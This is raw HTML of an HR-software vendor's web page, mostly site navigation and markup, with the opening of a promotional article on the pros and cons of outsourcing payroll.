	<li id="menu-item-15349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15349"><a href="https://hihellohr.com/gym-management/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Gym Management</a></li>
</ul>
</li>
<li id="menu-item-28281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28281"><a target="_blank" href="https://vsecure360.com/office-access-control/" class="menu-link">Products</a></li>
<li id="menu-item-16980" class="login-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-16980"><a href="https://hihellohr.com/login/" class="menu-link"><font color="white">Login</font></a></li>
<li id="menu-item-16981" class="sign-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-16981"><a href="https://hihellohr.com/sign-up/" class="menu-link"><font color="white">Sign-Up</font></a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="https://hihellohr.com/contact-us/" target="_self"  role="button" aria-label="Get Demo" >
				<div class="ast-custom-button">Get Demo</div>
			</a><a class="menu-link" href="https://hihellohr.com/contact-us/" target="_self" >Get Demo</a></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://hihellohr.com/" class="custom-logo-link" rel="home"><img width="160" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2038'%3E%3C/svg%3E" class="custom-logo" alt="hihellohrlogo1" decoding="async" data-lazy-srcset="https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo-160x38.png 160w, https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo-300x72.png 300w, https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo-150x36.png 150w, https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo.png 489w" data-lazy-sizes="(max-width: 160px) 100vw, 160px" data-lazy-src="https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo-160x38.png" /><noscript><img width="160" height="38" src="https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo-160x38.png" class="custom-logo" alt="hihellohrlogo1" decoding="async" srcset="https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo-160x38.png 160w, https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo-300x72.png 300w, https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo-150x36.png 150w, https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo.png 489w" sizes="(max-width: 160px) 100vw, 160px" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://hihellohr.com/" rel="home" itemprop="url" >
					
				</a>
			</span>
						<p class="site-description" itemprop="description">
				
			</p>
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="https://hihellohr.com/contact-us/" target="_self"  role="button" aria-label="Get Demo" >
				<div class="ast-custom-button">Get Demo</div>
			</a><a class="menu-link" href="https://hihellohr.com/contact-us/" target="_self" >Get Demo</a></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://hihellohr.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://hihellohr.com/about-us/" class="menu-link">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4750"><a aria-expanded="false" href="#" class="menu-link">Features<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10673"><a href="https://hihellohr.com/employee-leave-management-system/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Employee Leave Management System</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1482"><a href="https://hihellohr.com/employee-time-tracking-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Employee Time Tracking Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1483"><a href="https://hihellohr.com/payroll-processing-software" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Payroll Processing Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1484"><a href="https://hihellohr.com/expense-tracking-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Expense Tracking Software</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4311"><a href="https://hihellohr.com/attendance-management-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Attendance Management Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://hihellohr.com/human-resource-analytics-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Human Resource Analytics Software</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10494"><a href="https://hihellohr.com/company-asset-management-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Company Asset Management Software</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19217"><a href="https://hihellohr.com/tax-management-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Tax Management Software</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19347"><a href="https://hihellohr.com/document-management-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Document Management Software</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19348"><a href="https://hihellohr.com/recruitment-management-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Recruitment Management Software</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20215"><a href="https://hihellohr.com/shift-management-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Shift Management Software</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28204"><a href="https://hihellohr.com/automated-reminder-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Automated Reminder Software</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17166"><a href="https://hihellohr.com/pricing/" class="menu-link">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8441"><a aria-expanded="false" href="#" class="menu-link">Industries<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8453"><a href="https://hihellohr.com/healthcare-industry/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Healthcare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://hihellohr.com/information-technology-industry/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Information Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://hihellohr.com/education-industry/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8455"><a href="https://hihellohr.com/shipping-and-logistics-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Shipping and Logistics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8456"><a href="https://hihellohr.com/real-estate-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Real Estate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9040"><a href="https://hihellohr.com/retail-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Retail</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8460"><a href="https://hihellohr.com/security-guard-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Guard &#038; Security Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8461"><a href="https://hihellohr.com/bfsi-insurance-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>BFSI/ Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8454"><a href="https://hihellohr.com/food-beverage-management-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Food &#038; Beverage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8463"><a href="https://hihellohr.com/hotel-management-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Hotel Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8464"><a href="https://hihellohr.com/best-sales-team-management-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Sales &#038; Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://hihellohr.com/restaurant-management-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Restaurant Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://hihellohr.com/tour-travel-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Tour &#038; Travel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15349"><a href="https://hihellohr.com/gym-management/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Gym Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28281"><a target="_blank" href="https://vsecure360.com/office-access-control/" class="menu-link">Products</a></li>
<li class="login-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-16980"><a href="https://hihellohr.com/login/" class="menu-link"><font color="white">Login</font></a></li>
<li class="sign-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-16981"><a href="https://hihellohr.com/sign-up/" class="menu-link"><font color="white">Sign-Up</font></a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-post" data-elementor-id="12063" class="elementor elementor-12063">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bcc1290 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bcc1290" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-083e931" data-id="083e931" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab40183 elementor-widget elementor-widget-heading" data-id="ab40183" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Outsourcing Payroll Pros and Cons: Unveiling the Benefits and Drawbacks
</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e00ea6f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e00ea6f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-00cfc8b" data-id="00cfc8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dd02db elementor-widget elementor-widget-text-editor" data-id="3dd02db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Payroll management is quite common &#038; most integral part of an organization. From a small shop to a big organization, every platform keeps a secure &#038; crystal-clear payroll management process. Due to rising payroll process &#038; management demand. Many companies go for outsourced or regular software support. That’s because this confidential &#038; crucial component of every work culture deserves an experienced &#038; impeccably stable team/professionals to handle. Therefore, here also rises a few outsourcing payroll pros and cons that an organization consider &#038; choose as an alternative according to their convenience. Although, both methods benefit differently for an organization. But a professional must keep the right knowledge before choosing any option to get long-term satisfying payroll reports.								</div>
				</div>
				<div class="elementor-element elementor-element-f57aaee elementor-widget elementor-widget-heading" data-id="f57aaee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why Companies Prefer Outsourced Payroll Support?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a473310 elementor-widget elementor-widget-text-editor" data-id="a473310" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									The way our world has become more advanced &#038; technical. We all have become dependable on the instant options availability. Whether it relates to cooking, food delivery, washing, cleaning, traveling, or other aspect. Thus, the payroll system is quite an important component of an organization. It is as important as generating good revenue &#038; retaining a company&#8217;s goodwill. Therefore, choosing an outsourced platform not only comforts the organization regarding successful payroll processing. Infact, it helps in providing a quality &#038; accurate response without dealing much effort. Moreover, there is a wide range of payroll options that influences every small or big enterprise to choose favorable plans. At the same time, there comes several <strong>advantages and disadvantages of payroll</strong>  that every professional must understand.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c8e6ab" data-id="6c8e6ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efab7b2 elementor-widget elementor-widget-image" data-id="efab7b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
